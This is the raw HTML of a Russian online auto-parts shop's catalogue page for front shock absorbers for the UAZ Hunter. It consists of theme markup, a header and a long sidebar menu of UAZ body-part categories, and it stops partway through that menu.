		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
</head>

<body class="archive tax-product_tag term-amortizator-perednij-uaz-hanter term-1880 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop sticky-toolbar-on wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://avtozapchastyuaz.ru/" class="wd-logo wd-main-logo" rel="home">
		<img width="300" height="100" src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-2-1.png" alt="AvtozapchastyUAZ" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><div class="contacts-phone-top"><a class="link_tel" href="tel:88002014615">8 800 201-46-15</a>
<span class="graph">Бесплатно по России</span></div></div>
			<div class="wd-search-form wd-header-search-form">
								<form role="search" method="get" class="searchform  wd-style-with-bg" action="https://avtozapchastyuaz.ru/" >
					<input type="text" class="s" placeholder="Поиск товаров" value="" name="s" aria-label="Поиск" title="Поиск товаров" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
											</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count" title="Сравнить товары">
	<a href="https://avtozapchastyuaz.ru/sravnit/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">0</span>
					</span>
		<span class="wd-tools-text">
			Сравнить		</span>
	</a>
</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count" title="Мой список желаний">
	<a href="https://avtozapchastyuaz.ru/spisok-zhelanij/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">
					0				</span>
					</span>
		<span class="wd-tools-text">
			Список желаний		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5">
	<a href="https://avtozapchastyuaz.ru/cart/" title="Корзина">
		<span class="wd-tools-icon">
												<span class="wd-cart-number">0 <span>товаров</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://avtozapchastyuaz.ru/" class="wd-logo wd-main-logo" rel="home">
		<img width="300" height="100" src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-2-1.png" alt="AvtozapchastyUAZ" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://avtozapchastyuaz.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>товаров</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div id="wd-6921a4f850c8c" class=" wd-button-wrapper text-left"><a href="https://avtozapchastyuaz.ru/katalog-zapchastej-uaz/" title="" class="btn btn-scheme-light btn-scheme-hover-light btn-style-link btn-shape-rectangle btn-size-large btn-full-width btn-icon-pos-left">Каталог запчастей<span class="wd-btn-icon"><span class="wd-icon fas fa-bars"></span></span></a></div></div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:20px;"></div><div class="wd-header-nav wd-header-main-nav text-left wd-full-height" role="navigation">
	<ul id="menu-dlja-glavnoj" class="menu wd-nav wd-nav-main wd-style-bordered wd-gap-s"><li id="menu-item-70925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70925 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-70926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70926 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-70927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70927 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/kontakty/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
<li id="menu-item-70928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70928 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/otsledit-zakaz/" class="woodmart-nav-link"><span class="nav-link-text">Отследить заказ</span></a></li>
<li id="menu-item-73163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73163 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/otzyvy/" class="woodmart-nav-link"><span class="nav-link-text">Отзывы</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile">
								<form role="search" method="get" class="searchform  wd-style-with-bg" action="https://avtozapchastyuaz.ru/" >
					<input type="text" class="s" placeholder="Поиск товаров" value="" name="s" aria-label="Поиск" title="Поиск товаров" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
											</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-small title-design-centered color-scheme-dark with-back-btn title-shop" style="">
						<div class="container">

																				<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Назад"></a></div>
										
																	<h1 class="entry-title title">Амортизаторы передние УАЗ Хантер</h1>
								
								
														</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop" role="complementary">
			<div class="widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">закрыть</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="custom_html-3" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><nav id="bellows-main-2765" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-vanilla"><ul id="menu-menju-c-uaz-04-10-2023" class="bellows-nav" data-bellows-config="main"><li id="menu-item-98680" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98680 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кузовные запчасти УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98681" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98681 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/bokoviny-dlja-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Боковины УАЗ</span></a></li>
	<li id="menu-item-98682" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98682 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/zerkala-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Зеркала УАЗ</span></a></li>
	<li id="menu-item-98683" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98683 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kapoty-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Капоты УАЗ</span></a></li>
	<li id="menu-item-98684" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98684 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kozyrki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Козырьки УАЗ</span></a></li>
	<li id="menu-item-98685" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98685 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kryshi-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крыши УАЗ</span></a></li>
	<li id="menu-item-98686" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98686 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kungi-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кунги  УАЗ патриот</span></a></li>
	<li id="menu-item-98687" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98687 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/moldingi-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Молдинги УАЗ</span></a></li>
	<li id="menu-item-98688" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98688 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-kuzova-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Накладки УАЗ</span></a></li>
	<li id="menu-item-98689" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98689 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/ogranichiteli-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ограничители УАЗ</span></a></li>
	<li id="menu-item-98690" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98690 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/pokrytija-pola-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Коврики пола УАЗ</span></a></li>
	<li id="menu-item-98691" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98691 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/porogi-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пороги УАЗ</span></a></li>
	<li id="menu-item-98692" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98692 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/razdvizhnye-okna-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Раздвижные окна УАЗ</span></a></li>
	<li id="menu-item-98693" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98693 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/remkomplekty-kuzova-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремкомплекты кузова УАЗ</span></a></li>
	<li id="menu-item-98694" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98694 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/steklopodemniki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Стеклоподъемники</span></a></li>
	<li id="menu-item-98695" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98695 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/chehly-zapasnogo-kolesa-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Чехлы запасного колеса</span></a></li>
	<li id="menu-item-98696" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98696 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/detali-kuzova-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кузовные детали 452</span></a></li>
	<li id="menu-item-98697" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98697 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/detali-kuzova-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Детали кузова хантер</span></a></li>
	<li id="menu-item-98698" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98698 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/detali-kuzova-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Детали кузова патриот</span></a></li>
	<li id="menu-item-98699" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98699 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/bryzgoviki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Брызговики</span></a></li>
	<li id="menu-item-98700" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98700 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/dver-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Двери</span></a></li>
	<li id="menu-item-98701" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98701 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/zamoki-drej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Замки двери</span></a></li>
	<li id="menu-item-98702" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98702 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/zashhelki-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защелки двери</span></a></li>
	<li id="menu-item-98703" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98703 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kozhuh-kolesa/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кожухи колеса</span></a></li>
	<li id="menu-item-98704" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98704 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/krylo-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крылья</span></a></li>
	<li id="menu-item-98705" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98705 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nadstavki-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Надставки дверей хантер</span></a></li>
	<li id="menu-item-98706" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98706 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-na-petli-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Накладки петли двери</span></a></li>
	<li id="menu-item-98707" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98707 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/obivka-potolka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Обивки потолка</span></a></li>
	<li id="menu-item-98708" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98708 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-bokovin/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели боковины</span></a></li>
	<li id="menu-item-98709" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98709 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-kapota-dveri/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели капота</span></a></li>
	<li id="menu-item-98710" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98710 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-kryshi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели крыши</span></a></li>
	<li id="menu-item-98711" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98711 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-peredka-porogi-pola-poperechiny/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели передка, поперечины</span></a></li>
	<li id="menu-item-98712" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98712 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-pola-salona/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели пола</span></a></li>
	<li id="menu-item-98713" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98713 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/petli-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Петли двери</span></a></li>
	<li id="menu-item-98714" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98714 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/pnevmopruzhina/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пневмопружины</span></a></li>
	<li id="menu-item-98715" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98715 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/podushki-kreplenija-kuzova/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подушки кузова</span></a></li>
	<li id="menu-item-98716" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98716 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/proem-dvernoj/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Проемы двери</span></a></li>
	<li id="menu-item-98717" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98717 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/ramki-vetrovogo-stekla-fortochki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рамки ветрового стекла, форточки</span></a></li>
	<li id="menu-item-98718" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98718 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/remni-bezopasnosti/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремни безопасности</span></a></li>
	<li id="menu-item-98719" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98719 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/ruchki-fortochki-okna/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ручки форточки</span></a></li>
	<li id="menu-item-98720" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98720 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/stojka-dveri-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Стойки для кузова</span></a></li>
	<li id="menu-item-98721" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98721 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/usilitel-kryshi-stoek-arok-proemov-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Усилители крыши, стоек, арки, проемов дверей</span></a></li>
	<li id="menu-item-98722" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98722 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/fortochki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Форточки</span></a></li>
	<li id="menu-item-98723" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98723 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/ruchki-dvernye-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ручки двери</span></a></li>
	<li id="menu-item-98724" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98724 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/stekla-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Стёкла</span></a></li>
	<li id="menu-item-98725" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98725 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Бамперы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98726" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98726 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-zadnij-uaz-452-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние бамперы 452</span></a></li>
		<li id="menu-item-98727" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98727 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-zadnij-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние бамперы хантер</span></a></li>
		<li id="menu-item-98728" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98728 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-zadnij-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние бамперы патриот</span></a></li>
